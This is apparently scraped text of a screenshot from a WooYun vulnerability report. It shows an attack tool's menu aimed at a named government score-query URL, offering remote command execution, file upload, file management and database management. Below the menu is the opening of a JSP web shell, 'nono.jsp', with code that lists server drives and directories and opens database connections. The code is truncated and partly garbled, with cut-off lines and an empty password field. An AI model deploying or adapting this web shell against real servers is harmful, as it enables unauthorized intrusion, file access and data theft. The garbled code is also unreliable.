 目标地址： http://zyjd.post.gov.cn/scorequery/scoreaction!queryscore.action
字符集： UTF-8 提交方式： GET 空格编码 \40
服务器信息 远程命令执行 上传文件到根目录 自定义路径上传 echo上传 java执行 文件管理 数据库管理
文件名： nono.jsp
<%@page import="java.io.*,java.util.*,java.net.*,java.sql.*,java.text.*"%>
<%!
String Pwd=
String EC(String s,String c)throws Exception{return s;}//new String(s.getBytes("ISO-8859-1"),c);}
Connection GC(String s)throws Exception{String[] x=s.trim().split("\r\n");Class.forName(x[0].trim()).newInstance();
Connection c=DriverManager.getConnection(x[1].trim());if(x.length>2){c.setCatalog(x[2].trim());}return c;}
void AA(StringBuffer sb)throws Exception{File r[]=File.listRoots();for(int i=0;i<r.length;i++){sb.append(r[i].toString().substring(0,2));}
void BB(String s,StringBuffer sb)throws Exception{File oF=new File(s),l[]=oF.listFiles();String sT, sQ,sF="";java.util.Date dt;
SimpleDateFormat fm=new SimpleDateFormat("yyyy-MM-dd HH:mm:ss");for(int i=0;i<l.length;i++){dt=new java.util.Date(l[i].lastMo
sT=fm.format(dt);sQ=l[i].canRead()?"R":"";sQ+=l[i].canWrite()?" W":"";if(l[i].isDirectory()){sb.append(l[i].getName()+"/\t"+sT+"\t"+l[i].l
+sQ+"\n");}
else{sF+=l[i].getName()+"\t"+sT+"\t"+l[i].length()+"\t"+sQ+"\n";}}sb.append(sF);}
www.wooyun.org